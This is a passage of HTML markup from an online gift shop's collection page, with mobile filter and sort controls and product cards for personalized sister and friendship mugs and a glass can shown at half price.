                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="38.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="38.99"
                                  max="38.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/sister-trending-30d" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/sister-trending-30d" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/sister-trending-30d" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">118 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15782520324178__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509&width=165 165w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509&width=360 360w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509&width=533 533w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509&width=720 720w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509&width=940 940w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Love Between Brothers And Sisters Is Forever - Personalized Mug (QA) - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7060543242322-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-251059.jpg?v=1718951545&width=165 165w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-251059.jpg?v=1718951545&width=360 360w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-251059.jpg?v=1718951545&width=533 533w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-251059.jpg?v=1718951545&width=720 720w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-251059.jpg?v=1718951545&width=940 940w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-251059.jpg?v=1718951545&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-251059.jpg?v=1718951545 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-251059.jpg?v=1718951545&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7060543242322"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7060543242322 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7060543242322"
              >
                The Love Between Brothers And Sisters Is Forever - Personalized Mug (QA)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7060543242322"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7060543242322"
            
          >
            <a
              href="/products/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa"
              id="CardLink-template--15782520324178__main-collection-product-grid-7060543242322"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7060543242322 Badge-template--15782520324178__main-collection-product-grid-7060543242322"
            >
              The Love Between Brothers And Sisters Is Forever - Personalized Mug (QA)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7060543242322"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters Forever - Personalized Mug (NN) - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7037229465682-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-135230.jpg?v=1718951510&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-135230.jpg?v=1718951510&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-135230.jpg?v=1718951510&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-135230.jpg?v=1718951510&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-135230.jpg?v=1718951510&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-135230.jpg?v=1718951510&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-135230.jpg?v=1718951510 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-forever-personalized-mug-nn-135230.jpg?v=1718951510&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-forever-personalized-mug-nn"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7037229465682"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7037229465682 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7037229465682"
              >
                Sisters Forever - Personalized Mug (NN)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7037229465682"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7037229465682"
            
          >
            <a
              href="/products/sisters-forever-personalized-mug-nn"
              id="CardLink-template--15782520324178__main-collection-product-grid-7037229465682"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7037229465682 Badge-template--15782520324178__main-collection-product-grid-7037229465682"
            >
              Sisters Forever - Personalized Mug (NN)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7037229465682"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761 1100w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Because Of You I Laugh A Little Harder Friendship - Personalized Glass Can - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--15782520324178__main-collection-product-grid7243745558610-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-360251.jpg?v=1718947405&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-360251.jpg?v=1718947405&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-360251.jpg?v=1718947405&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-360251.jpg?v=1718947405&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-360251.jpg?v=1718947405&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-360251.jpg?v=1718947405&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-360251.jpg?v=1718947405 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-360251.jpg?v=1718947405&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-clear-glass-can"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7243745558610"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7243745558610 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7243745558610"
              >
                Besties - Because Of You I Laugh A Little Harder Friendship - Personalized Glass Can
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7243745558610"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7243745558610"
            
          >
            <a
              href="/products/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-clear-glass-can"
              id="CardLink-template--15782520324178__main-collection-product-grid-7243745558610"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7243745558610 Badge-template--15782520324178__main-collection-product-grid-7243745558610"
            >
              Besties - Because Of You I Laugh A Little Harder Friendship - Personalized Glass Can
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7243745558610"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564&width=165 165w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564&width=360 360w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564&width=533 533w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564&width=720 720w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564&width=940 940w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-133070.jpg?v=1762471564&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Life Is Better With Sisters - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7065768394834-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-535111.jpg?v=1718950406&width=165 165w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-535111.jpg?v=1718950406&width=360 360w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-535111.jpg?v=1718950406&width=533 533w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-535111.jpg?v=1718950406&width=720 720w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-535111.jpg?v=1718950406&width=940 940w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-535111.jpg?v=1718950406&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-535111.jpg?v=1718950406 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/life-is-better-with-sisters-personalized-mug-535111.jpg?v=1718950406&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/life-is-better-with-sisters-personalized-mug-4"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7065768394834"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7065768394834 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7065768394834"
              >
                Life Is Better With Sisters - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7065768394834"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7065768394834"
            
          >
            <a
              href="/products/life-is-better-with-sisters-personalized-mug-4"
              id="CardLink-template--15782520324178__main-collection-product-grid-7065768394834"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7065768394834 Badge-template--15782520324178__main-collection-product-grid-7065768394834"
            >
              Life Is Better With Sisters - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7065768394834"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-918513.jpg?v=1762471564&width=165 165w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-918513.jpg?v=1762471564&width=360 360w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-918513.jpg?v=1762471564&width=533 533w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-918513.jpg?v=1762471564&width=720 720w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-918513.jpg?v=1762471564&width=940 940w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-918513.jpg?v=1762471564&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-918513.jpg?v=1762471564 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-918513.jpg?v=1762471564&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
